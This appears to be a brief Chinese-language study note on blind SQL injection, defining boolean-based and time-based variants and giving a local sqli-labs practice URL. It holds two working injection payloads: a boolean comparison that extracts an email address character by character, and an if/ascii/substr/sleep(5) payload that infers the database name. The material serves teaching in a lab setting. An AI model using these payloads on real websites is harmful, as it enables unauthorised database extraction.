 布尔盲注
通过条件是否成立来判断
时间盲注
通过返回时间的长短判断
http://127.0.0.1/sqli-labs/Less-1/?id=1 //正常URL
' and (select substr(email_id,1,1) from emails where id=3) > 'a' //布尔
' If(ascii(substr(database(),1,1))>115,0,sleep(5))%23 //时间